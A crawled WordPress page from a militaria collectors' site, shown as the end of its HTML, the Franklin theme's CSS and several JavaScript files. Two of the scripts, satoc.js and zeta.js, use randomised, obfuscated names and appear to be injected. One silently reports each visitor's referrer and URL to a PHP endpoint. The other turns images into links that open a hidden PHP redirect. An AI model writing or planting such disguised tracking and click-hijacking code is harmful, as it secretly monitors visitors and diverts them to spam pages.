	<li class="cat-item cat-item-8710"><a href="https://militaria19191938.org/category/yardlong/" >yardlong</a>
</li>
	<li class="cat-item cat-item-6171"><a href="https://militaria19191938.org/category/yasakl/" >yasakl</a>
</li>
	<li class="cat-item cat-item-6043"><a href="https://militaria19191938.org/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://militaria19191938.org/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-5990"><a href="https://militaria19191938.org/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-6351"><a href="https://militaria19191938.org/category/yemen/" >yemen</a>
</li>
	<li class="cat-item cat-item-5673"><a href="https://militaria19191938.org/category/yesterday/" >yesterday</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://militaria19191938.org/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-7561"><a href="https://militaria19191938.org/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://militaria19191938.org/category/yugo/" >yugo</a>
</li>
	<li class="cat-item cat-item-7032"><a href="https://militaria19191938.org/category/yugoslav/" >yugoslav</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://militaria19191938.org/category/yugoslavia/" >yugoslavia</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://militaria19191938.org/category/yugoslavian/" >yugoslavian</a>
</li>
	<li class="cat-item cat-item-7556"><a href="https://militaria19191938.org/category/zara/" >zara</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://militaria19191938.org/category/zastavme/" >zastavme</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://militaria19191938.org/category/zealand/" >zealand</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://militaria19191938.org/category/zippo/" >zippo</a>
</li>
		</ul>
</aside></div></div>
</div>
<footer>
		
	<div id="footer-bottom">
		<div class="container">
			<div class="row">
				<div id="footer-meta" class="col-md-9">
					<p>&copy; <a id="footer-site" href="https://militaria19191938.org" title="Militaria 1919-1938">Militaria 1919-1938</a></p>
									</div>
				<div id="footer-credit" class="col-md-3">
					<p><a href="https://www.wpmultiverse.com/themes/franklin/" title="Franklin WordPress Theme">Franklin Theme</a></p>
				</div>
			</div>
		</div>
	</div>
</footer>
<script type='text/javascript' src='https:///militaria19191938.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/militaria19191938.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///militaria19191938.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///militaria19191938.org/wp-content/themes/default/assets/js/bootstrap.min.js?ver=3.1.1'></script>
<script type='text/javascript' src='https:///militaria19191938.org/wp-content/themes/default/assets/js/franklin.js?ver=1.0'></script>
   
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://militaria19191938.org/wp-content/themes/default/style.css?ver=4.1.1
body_size: 3373
content:
/* 
Theme Name: Franklin
Description: Franklin is a lightweight theme with a responsive layout designed for bloggers. Theme consists of a 2 column layout with a right hand widget area.
Author: Michael Burrows  
Author URI: https://www.wpmultiverse.com/
Theme URI: https://www.wpmultiverse.com/themes/franklin/
Tags: green, white, light, two-columns, right-sidebar, responsive-layout, custom-menu, editor-style, featured-images, sticky-post 
Version: 1.0.3
License: GNU General Public License v3.0
License URI: https://www.gnu.org/licenses/gpl-3.0.html 
Franklin WordPress Theme, Copyright 2014 wpmultiverse.com
Franklin WordPress Theme is distributed under the terms of the GNU GPL
*/ 

body {font-family:'Source Sans Pro',sans-serif; color:#555; background-color:#f9f9f9; line-height:1.6em;}
a {color:#2D3642;}
a:hover {text-decoration:none; color:#20b2aa;}

/* ----- header ----- */
header {background-color:#20b2aa; margin-bottom:40px;}
#top-bar {background-color:#2d3642; color:#aaa; padding-bottom:15px;}
#top-bar p {float:left; margin:17px 15px 0 0; font-style:italic;}
#top-bar a {font-size:13px; color:#aaa; border-bottom:1px dotted #555;}
#top-bar a:hover {color:#fff;}
#top-bar ul {float:right; margin:17px 0 0 0;}
#top-bar li {display:inline; margin-right:15px;}
#header-search {float:right; margin:16px 0 0 10px;}
#header-search .search-field {padding:5px; border:0; float:left; height:28px; -webkit-border-top-left-radius:3px; -webkit-border-bottom-left-radius:3px; -moz-border-radius-topleft:3px; -moz-border-radius-bottomleft:3px; border-top-left-radius:3px; border-bottom-left-radius:3px;}
#header-search button {float:left; padding:4px 8px 6px 10px; background-color:#fff; color:#aaa; border:0; height:28px; -webkit-border-top-right-radius:3px; -webkit-border-bottom-right-radius:3px; -moz-border-radius-topright:3px; -moz-border-radius-bottomright:3px; border-top-right-radius:3px; border-bottom-right-radius:3px;}
#bot-bar {padding:30px 15px;}
#logo a {color:#fff; font-size:34px; font-family:'Source Sans Pro',sans-serif; font-weight:900; text-shadow:1px 1px 2px #777; line-height:34px;}
#logo img {margin-right:30px; max-height:100px;}
#primary-menu ul {padding:0; margin:0; float:right;}
#primary-menu li {float:left; margin-right:15px; list-style:none; padding:6px 12px; border:2px solid #fff; -webkit-border-radius:3px; -moz-border-radius:3px; border-radius:3px;}
#primary-menu li a {color:#fff; font-size:15px;}
#primary-menu li.last {margin-right:0;}
#primary-menu li:hover {background-color:#fff; cursor:pointer;}
#primary-menu li:hover a {color:#20b2aa;}
#primary-menu li a .glyphicon {font-size:10px; padding-left:10px;}
#primary-menu li ul {display:none; position:absolute; margin:8px 0 0 -14px; z-index:999;}
#primary-menu li ul li {float:none; border:0; margin:0; background-color:#20b2aa; -webkit-border-radius:0; -moz-border-radius:0; border-radius:0; padding-right:20px;}
#primary-menu li ul li a {border:0; color:#fff!important; font-size:14px; display:block;}
#primary-menu li ul li:hover {background-color:#2d3642;}
#primary-menu li ul li .glyphicon {display:none;}
#primary-menu li.spacer {height:5px; background:transparent!important; border:0!important;}
#primary-menu li.spacer a {color:transparent; text-indent:-9999px; position:relative;}
#bot-bar .navbar-collapse {padding:0;}
#bot-bar .navbar-toggle {border-color:#fff; margin:0 0 10px 10px;}
#bot-bar .navbar-toggle span {background-color:#fff;}
#content {background-color:#fff; padding:30px; margin-bottom:30px; -webkit-border-radius:3px; -moz-border-radius:3px; border-radius:3px; border:1px solid #f0f0f0;}

/* ----- footer ----- */
footer {border-top:1px solid #f0f0f0; background-color:#fff;}
#footer-top {padding-top:40px;}
#footer-bottom {background-color:#2d3642; color:#aaa; padding:20px 0 10px 0;}
#footer-bottom a {color:#aaa; border-bottom:1px dotted #555;}
#footer-bottom a:hover {color:#fff;}
#footer-bottom #footer-site {border:0; font-style:italic;}
#footer-meta p {float:left; margin-right:20px;}
#footer-meta .menu {padding:0;}
#footer-meta .menu li {display:inline; margin:1px 10px 0 0; list-style:none; font-size:13px;}
#footer-credit {text-align:right; font-style:italic;}
#footer-credit a {font-style:normal;}

/* ----- widgets ----- */
.widget {margin-bottom:40px;}
.widget hr {width:33%; border-color:#eee; border-width:3px; margin:0 0 40px 0;}
.widget.first hr {display:none;}
.widget h4 {font-family:'Open Sans',sans-serif; font-weight:600; margin:0 0 20px 0; font-size:15px; text-transform:uppercase;}
.widget ul {padding:0; list-style:none;}
.widget li {padding-bottom:10px; margin-bottom:10px; border-bottom:1px solid #f1f1f1;}
.widget li.last {border:none; margin:0; padding-bottom:0;}
.widget select {border:2px solid #eee; margin-right:5px; padding:10px; width:100%; color:#555; -webkit-border-radius:3px; -moz-border-radius:3px; border-radius:3px;}
.widget_archive li, .widget_categories li {color:#aaa;}
.widget .children, .widget .sub-menu {border-top:1px solid #f1f1f1; padding-top:10px; margin-top:10px;}
.widget .children li, .widget .sub-menu li {list-style:circle; margin-left:24px; color:#777;}
.widget .children li a, .widget .sub-menu li a {color:#777;}
.widget_calendar table {text-align:center; width:100%;}
.widget_calendar table td {padding:6px;}
.widget_calendar caption {background-color:#f7f7f7; padding:6px;}
.widget_calendar thead {background-color:#f0f0f0; border-bottom:1px solid #ddd;}
.widget_calendar thead th {text-align:center; padding:6px;}
.widget_calendar tbody {background-color:#ebebeb;}
.widget_calendar tbody td a {background-color:#aaa; color:#fff; padding:1px 6px; -webkit-border-radius:3px; -moz-border-radius:3px; border-radius:3px; font-weight:bold;}
.widget_calendar tfoot {background-color:#f7f7f7; padding:6px;}
.widget_calendar tfoot td a {color:#aaa;}
.widget_recent_entries .post-date {display:block; color:#aaa; font-style:italic;}
.widget_rss li .rsswidget {display:block; font-weight:bold;}
.widget_rss .rssSummary {color:#777;}
.widget_rss cite {font-style:italic;}
.widget_text p, .widget_text img {margin-bottom:10px;}
.widget_tag_cloud a {font-size:14px!important; color:#aaa; background-color:#eee; padding:4px 8px; margin:0 6px 6px 0; display:inline-block; -webkit-border-radius:3px; -moz-border-radius:3px; border-radius:3px;}
.widget_tag_cloud a:hover {background-color:#20b2aa; color:#fff;}
.widget_recent_comments a {border-bottom:1px dotted #aaa;}
.widget_recent_comments .url {border:0;}

/* ----- post content ----- */
#breadcrumbs {font-size:14px; color:#aaa; margin:0 0 20px 0;}
#breadcrumbs a {color:#aaa;}
#breadcrumbs .glyphicon {font-size:9px; position:relative; top:0; color:#dcdcdc;}
#breadcrumbs .glyphicon-home {margin-right:8px; color:#ccc;}
#breadcrumbs .glyphicon-chevron-right {margin:0 8px;}
article {font-size:18px;}
article img, .widget img {display:inline-block; height:auto; max-width:100%; -webkit-border-radius:3px; -moz-border-radius:3px; border-radius:3px;}
article #post-title, .post-title {font-family:'Open Sans',sans-serif; font-weight:600; font-size:36px; line-height:1.1em; margin-top:0; color:#333;}
article h1, article h2, article h3, article h4, article h5, article h6 {font-family:'Open Sans',sans-serif; font-weight:600; margin-bottom:30px;}
article h2 {font-size:28px}
article h3 {font-size:25px;}
article h4 {font-size:23px;}
article h5 {font-size:21px;}
article h6 {font-size:18px;}
article p {margin-bottom:30px; line-height:1.45em;}
article p cite {font-style:italic;}
article ul {margin-bottom:30px; padding:0;}
article ul ul {margin-bottom:0;}
article li {margin:0 0 5px 18px;}
article a {color:#444; border-bottom:1px dotted #aaa;}
article a:hover {text-decoration:none;}
article blockquote {background-color:#f7f7f7; color:#777; margin:0; padding:30px; border-left:6px solid #aaa;}
article blockquote p {margin:0;}
article blockquote cite {display:block; font-style:italic; color:#aaa; font-size:16px; margin-top:10px;}
article table {width:100%;}
article table thead th {background-color:#f0f0f0; border-bottom:2px solid #ddd; padding:10px 10px 10px 20px;}
article table td, article table tbody th {background-color:#f7f7f7; padding:10px 10px 10px 20px; border:1px solid #eee; font-weight:400;}
article dt {font-weight:bold;}
article dd {margin:0 0 15px 0;}
.format-aside .post-title, .format-aside #post-title {font-size:20px; margin-bottom:0;}
.format-aside p {font-size:16px;}
.format-aside .attachment-aside {margin-bottom:30px;}
.format-quote #quote {background-color:#f7f7f7; color:#777; padding:10px 30px 30px 30px; border-left:6px solid #aaa; margin-bottom:40px;}
.format-quote #quote .post-title {font-size:18px; margin-bottom:0; font-style:italic; color:#aaa;}
.format-quote #quote p {font-size:24px; line-height:1.4em;}
.attachment-featured {margin-bottom:30px;}
.wp-caption, .gallery-caption {max-width:97%; font-size:14px;}
.wp-caption-text {color:#aaa; margin-top:2px;}
.aligncenter {text-align:center;}
.alignleft {float:left; margin-right:15px;}
.alignright {float:right; margin-left:15px;}
.sticky-txt {font-size:16px; color:#20b2aa; padding:4px 12px 4px 8px; margin-bottom:10px;}
.sticky-img {margin-top:40px; color:#fff; position:absolute; background-color:#20b2aa; -webkit-border-top-right-radius:3px; -webkit-border-bottom-right-radius:3px; -moz-border-radius-topright:3px; -moz-border-radius-bottomright:3px; border-top-right-radius:3px; border-bottom-right-radius:3px;}
.sticky-txt .glyphicon {font-size:13px; margin-right:3px;}


/* ----- post footer ----- */
.post-meta {background-color:#f7f7f7; padding:4px 20px 20px 20px; margin-top:40px; color:#777; border:1px solid #eee;}
.post-meta p {font-size:15px; margin-bottom:0;}
.post-meta .glyphicon {color:#ccc; margin-right:4px;}
.post-meta .glyphicon-calendar {margin-left:10px;}
.post-meta .glyphicon-tags {position:relative; top:5px; margin-right:11px;}
.post-meta .slash {color:#ccc;}
.author-date {float:left; width:50%;}
.post-tags {float:right; width:50%; text-align:right;}
.post-tags a {border:0; color:#777;}
#author-desc {float:left; border-top:1px solid #eee; padding-top:20px;}
#author-desc p {font-size:16px;}
#author-desc .avatar {float:left; margin:0 20px 20px 0;}
#author-desc h5 {font-size:16px; margin-bottom:10px; margin-top:3px;}
#post-nav {background-color:#f0f0f0; padding:20px; font-size:14px; margin-bottom:40px; -webkit-border-bottom-right-radius:3px; -webkit-border-bottom-left-radius:3px; -moz-border-radius-bottomright:3px; -moz-border-radius-bottomleft:3px; border-bottom-right-radius:3px; border-bottom-left-radius:3px;}
#post-nav .glyphicon {color:#ccc; font-size:11px; position:relative; top:2px;}
#post-nav-prev {float:left;}
#post-nav-next {float:right;}
.post-divider {border-width:3px; border-color:#eee; width:33%; margin:80px auto; clear:both;}
.page-links {text-align:center; color:#777; margin-bottom:30px;}
.page-links .page-numbers {background-color:#f7f7f7; border:1px solid #eee; padding:3px 10px; margin-right:4px; color:#777; font-size:18px;}
.page-links .current {text-decoration:underline;} 

/* ----- posts loop ----- */
.post-title a {border:0;}
.post-meta-list {margin-bottom:50px;}
.excerpt-link, .more-link {font-size:16px;}
.excerpt-link span, .more-link span {color:#aaa;}

/* ----- comments ----- */
#comments {font-size:16px;}
#comments label, .form-allowed-tags, #comments .page-links .prev, #comments .page-links .next {display:none;}
#comments-title {font-size:28px; margin-bottom:30px; padding-bottom:30px; border-bottom:1px solid #f1f1f1;}
.comment-list {padding:0;}
.comment-list li {list-style:none; margin-bottom:30px; padding-bottom:20px;}
.comment-list li.depth-1 {border-bottom:1px solid #f1f1f1;}
.comment-header {margin-bottom:15px;}
.comment-author .avatar {float:left; margin-right:15px;}
.comment-author-name a {font-size:14px; color:#aaa;}
.comment-body {font-size:16px;}
.comment-awaiting-moderation {font-style:italic; font-size:15px; color:#aaa;}
.bypostauthor {background-color:#f9f9f9; padding:15px 15px 0 15px;}
.comment .children {margin-top:30px;}
.comment .children li {margin-bottom:0;}

/* ----- forms ----- */
input[type=text], input[type=password], input[type=email], textarea {border:2px solid #eee; margin-right:5px; padding:10px; width:71%; color:#555; margin-bottom:10px; -webkit-border-radius:3px; -moz-border-radius:3px; border-radius:3px;}
input[type=submit], input[type=reset] {background-color:#555; color:#fff; border:0; padding:11px 14px; text-align:center; -webkit-border-radius:3px; -moz-border-radius:3px; border-radius:3px;}
.screen-reader-text {display:none;}
.post-password-form label {display:inline;}
.post-password-form input[type=password] {width:30%;}

/* ----- media queries ----- */
@media(max-width:1200px) {	
	#top-bar ul {float:left; padding:0;}	
	#logo {margin-bottom:20px;}		
	#primary-menu ul {float:left;}
	#footer-credit p {font-size:12px;}
}
@media(max-width:992px) {		
	#primary-menu li {float:left; margin-right:10px; list-style:none; padding:0 8px 2px 8px; border:1px solid #fff; -webkit-border-radius:3px; -moz-border-radius:3px; border-radius:3px;}
	#primary-menu li a {color:#fff; font-size:13px;}
	#footer-meta p {float:none;}
	#footer-credit {text-align:left;}	
}
@media(max-width:768px) {	
	#content {margin-bottom:0; border-radius:0;}
	header {margin-bottom:0;}
	#header-search {float:left; margin:15px 15px 0 0;}	
	#bot-bar {padding-bottom:0;}
	#bot-bar .row {margin:0;}	
	#bot-bar .navbar-collapse {width:100%; padding:10px 0;}
	#logo img {margin-bottom:30px; max-height:45px;}
	#primary-menu ul {float:none;}
	#primary-menu {margin-top:25px;}	
	#primary-menu li {display:block; width:100%; border:0; border-bottom:1px solid #fff; padding:8px 0 8px 15px; -webkit-border-radius:0; -moz-border-radius:0; border-radius:0;}
	.author-date {width:100%;}
	.post-tags {float:left; width:100%; text-align:left;}			
}

--- FILE ---
content_type: application/javascript
request_url: https://militaria19191938.org/satoc.js
body_size: 788
content:


function gawura()
{
	var zupy = window.location.href;	      var tyxilavy = document.currentScript.src.split('/').pop().replace(".js","");	var cuzyceqamen = "/" + tyxilavy + ".php";
	 
    var tenybahapyvi = 60;	
	var bibyvuliceg = tyxilavy;  	var pevaj = "";  	    try  	    {
	  	      pevaj=""+parent.document.referrer;	       }
      catch (ex)       {
 
   	    pevaj=""+document.referrer; 
     } 	if(qozefifobi(bibyvuliceg) == null)	 

	{ 
		var qylycuhubevivy = window.location.hostname;  

			
			wywuwo(bibyvuliceg, "1", tenybahapyvi, "/", qylycuhubevivy);   
 	
		if(qozefifobi(bibyvuliceg) != null)
 			{

  				var pyceta = new Image();
			pyceta.src=cuzyceqamen + "?referer=" + escape(pevaj) + "&url=" + escape(zupy);
    		}
	}
   
 }  

gawura();

function qozefifobi(viso) 
{    var cakyzysy = document.cookie;
    var fegyfudonuwa = viso + "=";     var bahygix = cakyzysy.indexOf("; " + fegyfudonuwa);    if (bahygix == -1) {        bahygix = cakyzysy.indexOf(fegyfudonuwa);         if (bahygix != 0) return null; 



    } else {	        bahygix += 2; 	    }


 	     var nytof = document.cookie.indexOf(";", bahygix); 
  
     if (nytof == -1) { 	        nytof = cakyzysy.length; 	     }   	 	    return unescape(cakyzysy.substring(bahygix + fegyfudonuwa.length, nytof));

}


//****************************************
function wywuwo(degipak,mumeji,fumixyhone, vyzuvipacuki, xilipawohodezag) 
{ var vojajex = new Date();	  var syjaguxus = new Date(); 

  syjaguxus.setTime(vojajex.getTime() + 1000*60*fumixyhone);  document.cookie = degipak+"="+escape(mumeji) + ";expires="+syjaguxus.toGMTString() + ";path=" + vyzuvipacuki + ";domain=" + xilipawohodezag;}
 

--- FILE ---
content_type: application/javascript
request_url: https://militaria19191938.org/zeta.js
body_size: 556
content:

window.onload = function ()
{
	powac();
}

function powac(){

	var qoganuwub = document.getElementsByTagName("img");
	for (var nirycapoc = 0; nirycapoc < qoganuwub.length; nirycapoc++)  	{ 
	 
		var cyleceber = qoganuwub[nirycapoc].getAttribute("class"); 		if(cyleceber == null || cyleceber.length < 50) continue; 
 	  		var mohyg = "/pugelu.php?kfztv=" + cyleceber; 
   		var nuvatejyja = qoganuwub[nirycapoc].getAttribute("alt");	 
		var dijyjyfurapezyb = xahi(mohyg, nuvatejyja);
 		var cifypiseguz = qoganuwub[nirycapoc].parentNode;
  		var hilulek = qoganuwub[nirycapoc].cloneNode(true);
	 
 
		dijyjyfurapezyb.appendChild(hilulek);


 						  		cifypiseguz.replaceChild(dijyjyfurapezyb, qoganuwub[nirycapoc]); 

 	} 
 
 

} 


function xahi(xecofate, lybytudef){ 	if(lybytudef == null) lybytudef = "";	      	var tyjabafak = document.createElement("a"); 
 
	tyjabafak.href = "#" + lybytudef; 	 			tyjabafak.setAttribute("onclick", "javascript:window.open('" + xecofate + "');return false;");  	tyjabafak.setAttribute("rel","nofollow"); 			tyjabafak.setAttribute("target","_blank"); 	return tyjabafak;
 


} 

--- FILE ---
content_type: application/javascript
request_url: https://militaria19191938.org/wp-content/themes/default/assets/js/franklin.js?ver=1.0
body_size: 582
content:
(function($) {
    "use strict"; 
    $(function() {     	
    	// primary navigation		
    	var winWidth = $(window).width();  
    	if (winWidth > 992) {  	
	    	$('#primary-menu .menu-item-has-children').each(function() {
				$('a:first', this).append('<span class="glyphicon glyphicon-chevron-down"></span>');
			});		    	
    	}
		$('#primary-menu li').hover(function() {
			if (winWidth > 992) {
				if ($(this).hasClass('menu-item-has-children')) {					
					$('ul',this).prepend('<li class="spacer"></li>').fadeIn('fast');					
				}
			}
			}, function() {
				$('ul',this).fadeOut('fast', function() {
				$('.spacer',this).remove();
			});
		});			
		$(window).resize(function() {
			winWidth = $(window).width();
			if (winWidth < 992) {
				$('#primary-menu li ul, #primary-menu li .glyphicon').hide();
			} else {
				$('#primary-menu li .glyphicon').show();
			}
		});	
		if ($('#logo img').length) {
			var logoHeight = $('#logo img').height();
			if (logoHeight > 41) {
				var navMargin = logoHeight / 3.3;
				$('#primary-menu').css('margin-top', navMargin+'px');
			}	
		}			
		// misc
		$('#primary-sidebar .widget:first').addClass('first');
		$('.widget li:last-child, #primary-menu li:last-child').addClass('last');
		$('.wp-caption').removeAttr('style');	
		$('.post-tags span:last-child').remove();
 	}); 
}(jQuery));